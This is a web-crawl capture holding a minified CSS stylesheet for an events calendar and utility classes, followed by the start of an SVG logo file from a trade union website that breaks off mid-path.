xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M.084 2.159L2 .243l9.9 9.9L2 20.041.084 18.126l7.983-7.984z' fill='%23D5D5D5'/%3E%3C/svg%3E")!important}.tribe-events .tribe-events-c-nav__prev:before{display:inline-block;-webkit-transform:rotate(-180deg);transform:rotate(-180deg);margin-right:5px!important;height:18px!important;width:12px!important}.tribe-events .tribe-events-c-nav__next,.tribe-events .tribe-events-c-nav__prev{background:#ac1528!important;display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;color:#fff!important}.tribe-events .tribe-events-c-nav__next *,.tribe-events .tribe-events-c-nav__prev *{font-size:2.4rem;color:#fff}.tribe-events .tribe-events-c-nav__next:hover,.tribe-events .tribe-events-c-nav__prev:hover{opacity:.8}.tribe-events .tribe-events-c-nav__next:disabled,.tribe-events .tribe-events-c-nav__prev:disabled{opacity:.5!important}.tribe-events .tribe-events-c-nav__next .tribe-common-a11y-visual-hide,.tribe-events .tribe-events-c-nav__prev .tribe-common-a11y-visual-hide{display:none}.tribe-events .tribe-events-c-nav__next:after{display:inline-block;margin-left:5px!important;height:18px!important;width:12px!important;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='20' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M.084 2.159L2 .243l9.9 9.9L2 20.041.084 18.126l7.983-7.984z' fill='%23D5D5D5'/%3E%3C/svg%3E")!important}.tribe-events .tribe-events-calendar-month__day--current .tribe-events-calendar-month__day-date,.tribe-events .tribe-events-calendar-month__day--current .tribe-events-calendar-month__day-date-link{color:#00aaea}.tribe-events .tribe-events-calendar-day-nav,.tribe-events .tribe-events-calendar-list-nav{border-color:#f4f4f4}.tribe-events .tribe-events-c-view-selector__button:before{background-color:#00558c}.tribe-events .tribe-events-c-search__input{border:1px solid;margin:1rem 0;padding-left:2.8rem}.tribe-events .tribe-events-c-search__input:focus{border:1px solid}.tribe-events .tribe-events-c-nav__list{-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media screen and (max-width:560px){.tribe-events .tribe-events-c-nav__list{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.tribe-events .tribe-events-c-nav__list .tribe-events-c-nav__list-item{width:auto}@media screen and (max-width:560px){.tribe-events .tribe-events-c-nav__list .tribe-events-c-nav__list-item{width:100%;margin-bottom:1rem}}.tribe-events .tribe-events-c-nav__list .tribe-events-c-nav__list-item button{margin-bottom:0!important}@media screen and (max-width:560px){.tribe-events .tribe-events-c-nav__list .tribe-events-c-nav__list-item a,.tribe-events .tribe-events-c-nav__list .tribe-events-c-nav__list-item button{width:100%;text-align:center}}@media screen and (max-width:767px){.tribe-events .tribe-events-c-events-bar__search-button,.tribe-events .tribe-events-c-view-selector__button{background-color:#ac1528!important}.tribe-events .tribe-events-c-events-bar__search-button svg path,.tribe-events .tribe-events-c-view-selector__button svg path{fill:#fff!important}.tribe-events .tribe-events-c-search__input-group svg{right:2rem}.tribe-events .tribe-events-c-events-bar,.tribe-events .tribe-events-c-view-selector{width:auto!important}}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-view-selector--tabs .tribe-events-c-view-selector__list-item--active .tribe-events-c-view-selector__list-item-link:after{background-color:#ac1528}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-view-selector__list-item:focus,.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-view-selector__list-item:hover,.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-view-selector__list-item[focus-within]{background-color:#f4f4f4}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-view-selector__list-item:focus,.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-view-selector__list-item:focus-within,.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-view-selector__list-item:hover{background-color:#f4f4f4}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-month__day:hover:after{background-color:#00558c}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-events-bar--border{border-color:#f4f4f4}.tribe-events-calendar-month__day--past .tribe-events-calendar-month__calendar-event-datetime{color:#00558c}.tribe-events-l-container a,.tribe-events-l-container a:active,.tribe-events-l-container a:focus,.tribe-events-l-container a:hover,.tribe-events-l-container a:visited{color:#00aaea}.tribe-common .tribe-common-c-btn-border-small,.tribe-common a.tribe-common-c-btn-border-small{border-color:#ac1528!important;color:#ac1528!important}.tribe-common .tribe-common-c-btn-border-small:hover,.tribe-common a.tribe-common-c-btn-border-small:hover{background-color:#ac1528!important;color:#fff!important}.tribe-common .tribe-common-anchor-thin-alt{color:transparent!important;border-color:transparent}.tribe-common .tribe-common-anchor-thin-alt.focus,.tribe-common .tribe-common-anchor-thin-alt:active,.tribe-common .tribe-common-anchor-thin-alt:focus,.tribe-common .tribe-common-anchor-thin-alt:hover{border-color:transparent!important}.tribe-common .tribe-common-h4{color:#00558c}.tribe-common .tribe-common-h8{font-size:1.4rem}.tribe-common .tribe-events-calendar-month__multiday-event-bar{background-color:#00aaea}.tribe-common .tribe-events-calendar-month__calendar-event-tooltip-title-link{color:#ac1528!important}.tribe-common .tribe-events-calendar-month__calendar-event-tooltip-datetime *,.tribe-common .tribe-events-calendar-month__calendar-event-tooltip-description *{font-size:1.6rem}.tribe-common .tribe-common-anchor-thin:active,.tribe-common .tribe-common-anchor-thin:focus,.tribe-common .tribe-common-anchor-thin:hover{border-color:#ac1528}.tribe-common .tribe-events-calendar-day__time-separator:after,.tribe-common .tribe-events-calendar-day__type-separator:after{background-color:#f4f4f4}.tribe-common .datepicker .day.active,.tribe-common .datepicker .day.active:focus,.tribe-common .datepicker .day.active:hover,.tribe-common .datepicker .day.focused,.tribe-common .datepicker .month.active,.tribe-common .datepicker .month.active:focus,.tribe-common .datepicker .month.active:hover,.tribe-common .datepicker .month.focused,.tribe-common .datepicker .year.active,.tribe-common .datepicker .year.active:focus,.tribe-common .datepicker .year.active:hover,.tribe-common .datepicker .year.focused{background:#00aaea}.tribe-common .datepicker .day.current,.tribe-common .datepicker .month.current,.tribe-common .datepicker .year.current{background:rgba(51,51,51,.7)}.tribe-common .datepicker .day.current.focused,.tribe-common .datepicker .day.current:focus,.tribe-common .datepicker .day.current:hover,.tribe-common .datepicker .month.current.focused,.tribe-common .datepicker .month.current:focus,.tribe-common .datepicker .month.current:hover,.tribe-common .datepicker .year.current.focused,.tribe-common .datepicker .year.current:focus,.tribe-common .datepicker .year.current:hover{background:rgba(51,51,51,.5)}.tribe-common .datepicker .day.active,.tribe-common .datepicker .day.active.focused,.tribe-common .datepicker .day.active:focus,.tribe-common .datepicker .day.active:hover,.tribe-common .datepicker .month.active,.tribe-common .datepicker .month.active.focused,.tribe-common .datepicker .month.active:focus,.tribe-common .datepicker .month.active:hover,.tribe-common .datepicker .year.active,.tribe-common .datepicker .year.active.focused,.tribe-common .datepicker .year.active:focus,.tribe-common .datepicker .year.active:hover{background:#00558c}@media screen and (max-width:520px){.tribe-common .tribe-events-c-nav ul>li{width:100%}.tribe-common .tribe-events-c-nav ul>li a{width:100%;text-align:center}}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-nav__next,.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-nav__prev{color:#fff;font-size:2.4rem}.tribe-events .tribe-events-view-loader{z-index:15!important}.tribe-events-view-loader .tribe-common-c-svgicon{color:#00558c!important}.tribe-events-meta-group .tribe-events-single-section-title{font-size:4.2rem}.single-tribe_events .tribe-events-event-meta{background:rgba(51,51,51,.4)}.single-tribe_events a.tribe-events-gcal,.single-tribe_events a.tribe-events-ical{font-size:1.8rem;color:#00aaea}.single-tribe_events a.tribe-events-gcal:focus,.single-tribe_events a.tribe-events-gcal:hover,.single-tribe_events a.tribe-events-ical:focus,.single-tribe_events a.tribe-events-ical:hover{font-size:1.8rem;color:#00aaea;text-decoration:underline!important}.single-tribe_events #tribe-events-content .tribe-events-event-meta dd,.single-tribe_events #tribe-events-content .tribe-events-event-meta dt{font-size:1.8rem}.single-tribe_events #tribe-events-content .tribe-events-event-meta dd a:hover,.single-tribe_events #tribe-events-content .tribe-events-event-meta dt a:hover{text-decoration:underline}.single-tribe_events #tribe-events-content .tribe-events-abbr{text-decoration:none}#tribe-events-pg-template{max-width:100%;width:100%;padding-left:0;padding-right:0}#tribe-events-pg-template .tribe-events-single,.tribe-events-pg-template .tribe-events-single{max-width:100%}#tribe-events-footer{border-color:#333!important}.tribe-events-nav-pagination .tribe-events-nav-next,.tribe-events-nav-pagination .tribe-events-nav-previous{width:auto!important;border-radius:1.2rem!important;-webkit-box-shadow:none;box-shadow:none;background:transparent;border:1px solid #fff;border-width:1px!important;border-color:#00aaea!important;color:#00aaea!important}@media screen and (max-width:1279px){.tribe-events-nav-pagination .tribe-events-nav-next,.tribe-events-nav-pagination .tribe-events-nav-previous{float:none!important;display:block!important;text-align:center!important;margin-top:2rem!important}}.tribe-events-nav-pagination .tribe-events-nav-next:hover,.tribe-events-nav-pagination .tribe-events-nav-previous:hover{background:#00aaea!important;border-color:#00aaea!important}.tribe-events-nav-pagination .tribe-events-nav-next:hover a,.tribe-events-nav-pagination .tribe-events-nav-previous:hover a{color:#fff!important}.tribe-events-nav-pagination .tribe-events-nav-next a,.tribe-events-nav-pagination .tribe-events-nav-previous a{display:block;font-weight:400;line-height:3rem;padding:1rem 3.5rem!important;font-size:2.4rem!important}.tribe-events-single-event-title{color:#00558c}.tribe-events-calendar-day__event-header,.tribe-events-calendar-list__event-header{margin-bottom:1rem!important}.tribe-events-single h2{margin-top:0}.tribe-events-single a{color:#ac1528!important}.tribe-events-single a:hover{text-decoration:none!important}.tribe-events-single .tribe-events-schedule *{font-family:Roboto;font-size:1.8rem}.tribe-events-single .tribe-events-single-event-description{font-family:Roboto,sans-serif}.tribe-events-single .tribe-events-single-event-description blockquote{margin-top:0}.tribe-events-single .tribe-events-single-section{width:100%}@media screen and (max-width:599px){.tribe-events-single .tribe-events-single-section h2{margin-top:2rem}}@media screen and (min-width:768px){.tribe-events-single .tribe-events-single-section{width:50%}}.tribe-events-single .tribe-events-meta-group{width:100%;-webkit-box-flex:1;-ms-flex:auto;flex:auto}@media screen and (min-width:600px){.tribe-events-single .tribe-events-meta-group{width:25%}}.tribe-events-single .tribe-events-meta-group .tribe-events-single-section-title{font-size:2.1rem}.tribe-events-single .tribe-events-meta-group dl{font-family:Roboto}.tribe-events-single .tribe-events-meta-group dl abbr{font-size:1.6rem}.tribe-events-single #tribe-events-footer{border-color:#bfbfbf!important}.single-sheet_metal_job .value{font-size:1.8rem}.items-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.items-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.items-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.bg-transparent{background-color:transparent!important}.bg-primary{background-color:#00558c!important}.bg-secondary{background-color:#00aaea!important}.bg-tertiary{background-color:#ac1528!important}.bg-dividers-light{background-color:#bfbfbf!important}.bg-highlight{background-color:#f4f4f4!important}.bg-white{background-color:#fff!important}.hover\:bg-primary:hover{background-color:#00558c!important}.hover\:bg-tertiary:hover{background-color:#ac1528!important}.hover\:bg-white:hover{background-color:#fff!important}.bg-center{background-position:50%!important}.bg-top{background-position:top!important}.bg-no-repeat{background-repeat:no-repeat!important}.rounded-none{border-radius:0!important}.rounded-lg{border-radius:.5rem!important}.rounded-full{border-radius:9999px!important}.rounded-br-xl{border-bottom-right-radius:2rem!important}.bg-cover{background-size:cover!important}.border-0{border-width:0!important}.border{border-width:1px!important}.border-b-0{border-bottom-width:0!important}.border-r{border-right-width:1px!important}.border-solid{border-style:solid!important}.border-secondary{border-color:#00aaea!important}.border-tertiary{border-color:#ac1528!important}.border-dividers-light{border-color:#bfbfbf!important}.hover\:border-tertiary:hover{border-color:#ac1528!important}.shadow-md{-webkit-box-shadow:0 4px 6px -1px rgba(0,0,0,.1),0 2px 4px -1px rgba(0,0,0,.06)!important;box-shadow:0 4px 6px -1px rgba(0,0,0,.1),0 2px 4px -1px rgba(0,0,0,.06)!important}.shadow-outline{-webkit-box-shadow:0 4px 4px rgba(0,0,0,.25)!important;box-shadow:0 4px 4px rgba(0,0,0,.25)!important}.shadow-none{-webkit-box-shadow:none!important;box-shadow:none!important}.cursor-pointer{cursor:pointer!important}.block{display:block!important}.inline-block{display:inline-block!important}.inline{display:inline!important}.flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.table{display:table!important}.grid{display:-ms-grid!important;display:grid!important}.hidden{display:none!important}.flex-1{-webkit-box-flex:1!important;-ms-flex:1 1 0%!important;flex:1 1 0%!important}.flex-none{-webkit-box-flex:0!important;-ms-flex:none!important;flex:none!important}.flex-col{-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-col,.flex-col-reverse{-webkit-box-orient:vertical!important}.flex-col-reverse{-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-no-wrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.clearfix:after{content:""!important;display:table!important;clear:both!important}.font-base{font-family:Roboto!important}.text-sm{font-size:1.6rem!important}.text-md{font-size:1.7rem!important}.text-base{font-size:1.8rem!important}.text-xl{font-size:1.9rem!important}.text-2xl{font-size:2.1rem!important}.text-3xl{font-size:2.4rem!important}.text-4xl{font-size:2.8rem!important}.text-5xl{font-size:3.6rem!important}.italic{font-style:italic!important}.font-light{font-weight:300!important}.font-normal{font-weight:400!important}.font-medium{font-weight:500!important}.font-semibold{font-weight:600!important}.font-bold{font-weight:700!important}.font-extrabold{font-weight:800!important}.tracking-normal{letter-spacing:0!important}.h-0{height:0!important}.h-16{height:4rem!important}.h-33{height:8.4rem!important}.h-40{height:10rem!important}.h-46{height:11.6rem!important}.h-85{height:21.4rem!important}.h-auto{height:auto!important}.h-full{height:100%!important}.inset-0{right:0!important;bottom:0!important;left:0!important}.inset-0,.top-0{top:0!important}.right-0{right:0!important}.bottom-0{bottom:0!important}.left-0{left:0!important}.right-5{right:1.2rem!important}.left-5{left:1.2rem!important}.right-6{right:1.5rem!important}.left-6{left:1.5rem!important}.top-14{top:3.5rem!important}.-top-1{top:-1px!important}.-bottom-1{bottom:-1px!important}.object-center{-o-object-position:center!important;object-position:center!important}.justify-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.leading-normal{line-height:1.6!important}.leading-relaxed{line-height:1.7!important}.list-none{list-style-type:none!important}.m-0{margin:0!important}.m-auto{margin:auto!important}.my-0{margin-top:0!important;margin-bottom:0!important}.mx-0{margin-left:0!important;margin-right:0!important}.my-24{margin-top:6rem!important;margin-bottom:6rem!important}.my-auto{margin-top:auto!important;margin-bottom:auto!important}.mx-auto{margin-left:auto!important;margin-right:auto!important}.mt-0{margin-top:0!important}.mr-0{margin-right:0!important}.mb-0{margin-bottom:0!important}.ml-0{margin-left:0!important}.mt-2{margin-top:.5rem!important}.mb-2{margin-bottom:.5rem!important}.mt-3{margin-top:.75rem!important}.mb-3{margin-bottom:.75rem!important}.mt-4{margin-top:1rem!important}.mr-4{margin-right:1rem!important}.mb-4{margin-bottom:1rem!important}.mt-6{margin-top:1.5rem!important}.mb-6{margin-bottom:1.5rem!important}.mt-8{margin-top:2rem!important}.mb-8{margin-bottom:2rem!important}.ml-8{margin-left:2rem!important}.mb-10{margin-bottom:2.5rem!important}.mt-12{margin-top:3rem!important}.mr-12{margin-right:3rem!important}.mb-12{margin-bottom:3rem!important}.mt-16{margin-top:4rem!important}.mb-16{margin-bottom:4rem!important}.mt-20{margin-top:5rem!important}.mb-20{margin-bottom:5rem!important}.mt-24{margin-top:6rem!important}.mb-24{margin-bottom:6rem!important}.mb-28{margin-bottom:7.1rem!important}.mt-30{margin-top:7.5rem!important}.max-h-60{max-height:15rem!important}.max-h-125{max-height:31.3rem!important}.max-w-13{max-width:3.3rem!important}.max-w-166{max-width:41.5rem!important}.max-w-280{max-width:70rem!important}.max-w-329{max-width:82.3rem!important}.max-w-xs{max-width:20rem!important}.max-w-lg{max-width:75rem!important}.max-w-full{max-width:100%!important}.min-h-full{min-height:100%!important}.min-w-40{min-width:10rem!important}.min-w-150{min-width:37.5rem!important}.min-w-full{min-width:100%!important}.object-cover{-o-object-fit:cover!important;object-fit:cover!important}.opacity-0{opacity:0!important}.hover\:opacity-75:hover{opacity:.75!important}.hover\:opacity-90:hover{opacity:.9!important}.overflow-hidden{overflow:hidden!important}.p-0{padding:0!important}.p-2{padding:.5rem!important}.p-4{padding:1rem!important}.p-8{padding:2rem!important}.p-10{padding:2.5rem!important}.p-12{padding:3rem!important}.p-16{padding:4rem!important}.py-0{padding-top:0!important;padding-bottom:0!important}.px-0{padding-left:0!important;padding-right:0!important}.py-3{padding-top:.75rem!important;padding-bottom:.75rem!important}.px-3{padding-left:.75rem!important;padding-right:.75rem!important}.py-4{padding-top:1rem!important;padding-bottom:1rem!important}.px-4{padding-left:1rem!important;padding-right:1rem!important}.py-5{padding-top:1.25rem!important;padding-bottom:1.25rem!important}.py-6{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.px-6{padding-left:1.5rem!important;padding-right:1.5rem!important}.py-8{padding-top:2rem!important;padding-bottom:2rem!important}.px-8{padding-left:2rem!important;padding-right:2rem!important}.py-12{padding-top:3rem!important;padding-bottom:3rem!important}.px-12{padding-left:3rem!important;padding-right:3rem!important}.py-14{padding-top:3.5rem!important;padding-bottom:3.5rem!important}.px-16{padding-left:4rem!important;padding-right:4rem!important}.py-20{padding-top:5rem!important;padding-bottom:5rem!important}.px-20{padding-left:5rem!important;padding-right:5rem!important}.py-24{padding-top:6rem!important;padding-bottom:6rem!important}.py-28{padding-top:7.1rem!important;padding-bottom:7.1rem!important}.pt-0{padding-top:0!important}.pb-0{padding-bottom:0!important}.pl-0{padding-left:0!important}.pt-2{padding-top:.5rem!important}.pb-3{padding-bottom:.75rem!important}.pt-4{padding-top:1rem!important}.pr-5{padding-right:1.25rem!important}.pt-6{padding-top:1.5rem!important}.pb-6{padding-bottom:1.5rem!important}.pr-8{padding-right:2rem!important}.pb-8{padding-bottom:2rem!important}.pl-8{padding-left:2rem!important}.pt-12{padding-top:3rem!important}.pb-12{padding-bottom:3rem!important}.pb-16{padding-bottom:4rem!important}.pb-20{padding-bottom:5rem!important}.pt-32{padding-top:8rem!important}.pb-32{padding-bottom:8rem!important}.pt-40{padding-top:10rem!important}.pb-48{padding-bottom:12rem!important}.pt-inherit{padding-top:inherit!important}.pr-inherit{padding-right:inherit!important}.pointer-events-none{pointer-events:none!important}.static{position:static!important}.fixed{position:fixed!important}.absolute{position:absolute!important}.relative{position:relative!important}.text-left{text-align:left!important}.text-center{text-align:center!important}.text-right{text-align:right!important}.text-transparent{color:transparent!important}.text-primary{color:#00558c!important}.text-tertiary{color:#ac1528!important}.text-dividers{color:#333!important}.text-dividers-alt{color:#707070!important}.text-black{color:#000!important}.text-white{color:#fff!important}.hover\:text-tertiary:hover{color:#ac1528!important}.hover\:text-white:hover{color:#fff!important}.no-underline{text-decoration:none!important}.hover\:underline:hover{text-decoration:underline!important}.uppercase{text-transform:uppercase!important}.capitalize{text-transform:capitalize!important}.visible{visibility:visible!important}.w-8{width:2rem!important}.w-40{width:10rem!important}.w-46{width:11.6rem!important}.w-108{width:27.1rem!important}.w-1\/2{width:50%!important}.w-1\/3{width:33.33333%!important}.w-full{width:100%!important}.z-0{z-index:0!important}.z-10{z-index:10!important}.z-20{z-index:20!important}.z-30{z-index:30!important}.z-40{z-index:40!important}.z-50{z-index:100!important}.transform{--transform-translate-x:0!important;--transform-translate-y:0!important;--transform-rotate:0!important;--transform-skew-x:0!important;--transform-skew-y:0!important;--transform-scale-x:1!important;--transform-scale-y:1!important;-webkit-transform:translateX(var(--transform-translate-x)) translateY(var(--transform-translate-y)) rotate(var(--transform-rotate)) skewX(var(--transform-skew-x)) skewY(var(--transform-skew-y)) scaleX(var(--transform-scale-x)) scaleY(var(--transform-scale-y))!important;transform:translateX(var(--transform-translate-x)) translateY(var(--transform-translate-y)) rotate(var(--transform-rotate)) skewX(var(--transform-skew-x)) skewY(var(--transform-skew-y)) scaleX(var(--transform-scale-x)) scaleY(var(--transform-scale-y))!important}.rotate-0{--transform-rotate:0!important}.rotate-180{--transform-rotate:180deg!important}.-rotate-180{--transform-rotate:-180deg!important}.-rotate-90{--transform-rotate:-90deg!important}.transition{-webkit-transition-property:background-color,border-color,color,fill,stroke,opacity,-webkit-box-shadow,-webkit-transform!important;transition-property:background-color,border-color,color,fill,stroke,opacity,-webkit-box-shadow,-webkit-transform!important;-o-transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform!important;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform!important;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,-webkit-box-shadow,-webkit-transform!important}@media (min-width:600px){.sm\:flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.sm\:flex-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.sm\:text-2xl{font-size:2.1rem!important}.sm\:text-3xl{font-size:2.4rem!important}.sm\:text-4xl{font-size:2.8rem!important}.sm\:text-5xl{font-size:3.6rem!important}.sm\:justify-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.sm\:mt-0{margin-top:0!important}.sm\:mb-0{margin-bottom:0!important}.sm\:mt-4{margin-top:1rem!important}.sm\:mt-8{margin-top:2rem!important}.sm\:ml-8{margin-left:2rem!important}.sm\:mt-20{margin-top:5rem!important}.sm\:mt-48{margin-top:12rem!important}.sm\:p-16{padding:4rem!important}.sm\:py-0{padding-top:0!important;padding-bottom:0!important}.sm\:px-16{padding-left:4rem!important;padding-right:4rem!important}.sm\:px-30{padding-left:7.5rem!important;padding-right:7.5rem!important}.sm\:pb-0{padding-bottom:0!important}.sm\:pb-48{padding-bottom:12rem!important}.sm\:w-3\/5{width:60%!important}}@media (min-width:768px){.md\:flex-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.md\:flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.md\:text-2xl{font-size:2.1rem!important}.md\:text-3xl{font-size:2.4rem!important}.md\:text-4xl{font-size:2.8rem!important}.md\:justify-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.md\:my-6{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.md\:mt-0{margin-top:0!important}.md\:mb-0{margin-bottom:0!important}.md\:mt-4{margin-top:1rem!important}.md\:mt-12{margin-top:3rem!important}.md\:ml-13{margin-left:3.3rem!important}.md\:ml-16{margin-left:4rem!important}.md\:mt-24{margin-top:6rem!important}.md\:ml-30{margin-left:7.5rem!important}.md\:max-w-150{max-width:37.5rem!important}.md\:max-w-153{max-width:38.4rem!important}.md\:gap-6{grid-gap:1.5rem!important;gap:1.5rem!important}.md\:px-6{padding-left:1.5rem!important;padding-right:1.5rem!important}.md\:py-40{padding-top:10rem!important;padding-bottom:10rem!important}.md\:pl-8{padding-left:2rem!important}.md\:text-right{text-align:right!important}.md\:w-auto{width:auto!important}.md\:w-1\/2{width:50%!important}.md\:w-1\/3{width:33.33333%!important}.md\:w-2\/3{width:66.66667%!important}}@media (min-width:1000px){.lg\:items-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.lg\:block{display:block!important}.lg\:grid{display:-ms-grid!important;display:grid!important}.lg\:hidden{display:none!important}.lg\:flex-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.lg\:text-2xl{font-size:2.1rem!important}.lg\:text-3xl{font-size:2.4rem!important}.lg\:text-4xl{font-size:2.8rem!important}.lg\:mt-0{margin-top:0!important}.lg\:mr-6{margin-right:1.5rem!important}.lg\:ml-14{margin-left:3.5rem!important}.lg\:ml-20{margin-left:5rem!important}.lg\:mt-24{margin-top:6rem!important}.lg\:mb-28{margin-bottom:7.1rem!important}.lg\:max-w-full{max-width:100%!important}.lg\:min-w-24{min-width:6rem!important}.lg\:px-0{padding-left:0!important;padding-right:0!important}.lg\:px-6{padding-left:1.5rem!important;padding-right:1.5rem!important}.lg\:px-30{padding-left:7.5rem!important;padding-right:7.5rem!important}.lg\:pl-6{padding-left:1.5rem!important}.lg\:pr-16{padding-right:4rem!important}.lg\:fixed{position:fixed!important}.lg\:absolute{position:absolute!important}.lg\:w-1\/2{width:50%!important}}@media (min-width:1280px){.xl\:hidden{display:none!important}.xl\:flex-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.xl\:text-2xl{font-size:2.1rem!important}.xl\:text-4xl{font-size:2.8rem!important}.xl\:text-5xl{font-size:3.6rem!important}.xl\:text-8xl{font-size:7.2rem!important}.xl\:mt-0{margin-top:0!important}.xl\:px-0{padding-left:0!important;padding-right:0!important}.xl\:py-4{padding-top:1rem!important;padding-bottom:1rem!important}}@media (min-width:1440px){.xxl\:text-2xl{font-size:2.1rem!important}.xxl\:text-4xl{font-size:2.8rem!important}.xxl\:text-5xl{font-size:3.6rem!important}.xxl\:text-8xl{font-size:7.2rem!important}}@media print{@page{margin:0!important;padding:0!important}.custom-logo-link:after,.no-print{display:none!important}.site-logo img{display:block!important}.mg-site-header .header-titles img{max-height:30px;margin:0;width:auto}.mg-site-header{-webkit-box-shadow:none!important;box-shadow:none!important;position:relative!important}#site-content{padding-top:0!important}.single-post:not(.post) .entry-header,.type-post:not(.post) .entry-header{padding-top:10px!important}.entry-header .entry-title{font-size:2.5rem}}
/*# sourceMappingURL=style-abdb7d5bcb9a3427f348.css.map */

--- FILE ---
content_type: image/svg+xml
request_url: https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg
body_size: 5324
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="280" height="57" viewBox="0 0 280 57" fill="none"><path d="M120 37.5767C113.945 38.3496 107.89 39.0582 101.771 39.6379V45.4994C107.89 44.7265 114.01 43.8891 120.129 42.9229L120 37.5767Z" fill="#00558B"></path><path d="M73.623 41.4415L75.6198 47.9471C82.8984 47.4962 90.177 46.8521 97.3268 46.0791L99.3235 39.8956C90.8855 40.6041 82.3187 41.1838 73.623 41.4415Z" fill="#00558B"></path><path d="M169.919 34.0341L168.245 30.3626C167.085 30.5558 165.99 30.749 164.831 30.8779C159.485 31.7152 154.138 32.617 148.857 33.3899L150.338 37.7056C155.813 36.675 161.353 35.6444 166.892 34.5494C167.987 34.3561 168.953 34.1629 169.919 34.0341Z" fill="#00558B"></path><path d="M25.8937 56.7071C36.8438 56.7071 44.5089 54.7748 49.1465 51.4898C33.1079 51.3609 17.4557 50.0727 1.86795 47.4318L0 51.6186C6.57005 54.646 16.4895 56.7071 25.8937 56.7071Z" fill="#00558B"></path><path d="M127.15 34.7426C140.547 33.0679 154.01 31.1355 167.729 29.0743L165.99 25.2096C153.623 26.6911 141.578 28.1081 129.533 29.2676L127.15 34.7426Z" fill="#00558B"></path><path d="M146.151 33.8408C139.517 34.8714 132.882 35.8376 126.248 36.7394L123.8 42.3432C130.564 41.2482 137.391 40.0888 144.219 38.8005L146.151 33.8408Z" fill="#00558B"></path><path d="M44.9597 30.4914C41.5458 30.1693 38.1964 29.7828 34.7825 29.332C24.0257 27.9149 13.4621 25.9825 2.89848 23.5349C2.76965 24.179 2.76965 24.7587 2.76965 25.3384V25.4028C2.76965 25.4672 2.76965 25.5961 2.76965 25.6605C2.89848 29.5252 5.28173 32.5526 7.92263 33.0679C22.6086 35.902 37.5523 37.6411 52.818 38.3497C52.3671 34.6138 50.3059 31.4576 44.9597 30.4914Z" fill="#00558B"></path><path d="M54.6216 31.2643L54.2996 38.4141C58.9372 38.6073 63.6393 38.7361 68.4058 38.7361C85.926 38.7361 102.931 37.4479 119.936 35.5799L119.807 30.1693C106.151 31.3287 92.496 32.1017 78.583 32.1017C70.4026 32.1017 62.4155 31.844 54.6216 31.2643Z" fill="#00558B"></path><path d="M55.0724 48.5268C60.3542 48.5268 65.5716 48.398 70.7245 48.1403V41.5059C68.4057 41.5703 66.1513 41.5703 63.8324 41.5703C44.2511 41.5703 25.3783 39.8312 6.63435 36.3529L3.28491 44.1468C20.2253 47.1097 37.359 48.5268 55.0724 48.5268Z" fill="#00558B"></path><path d="M176.876 27.6573C204.058 23.6637 232.077 19.8634 262.158 18.704C266.28 18.5751 274.267 18.5107 278.325 18.5107C278.905 18.5107 279.42 18.5107 279.936 18.5107V17.4801C278.261 17.4801 275.427 17.4801 272.142 17.4801C268.084 17.4801 264.412 17.4801 262.158 17.5445C231.498 17.931 203.671 20.8296 176.876 23.9858V27.6573Z" fill="#00558B"></path><path d="M279.936 19.9922V18.9616C276.2 18.9616 266.667 19.0904 262.158 19.2836C231.626 20.7007 203.736 24.6943 176.876 28.9455V32.6814C183.704 31.3931 190.596 30.1049 197.617 28.8811V26.3046H201.095C203.478 26.3046 204.766 26.5622 205.282 27.5928C223.575 24.501 242.448 21.9245 262.093 20.5075C266.731 20.121 276.2 20.0566 279.936 19.9922Z" fill="#00558B"></path><path d="M70.7891 50.91C65.1852 51.2321 59.5169 51.4253 53.8487 51.4897L53.7198 55.0968H70.8535V50.91H70.7891Z" fill="#00558B"></path><path d="M76.5217 50.5236L77.9388 55.0968H94.4927L96.6183 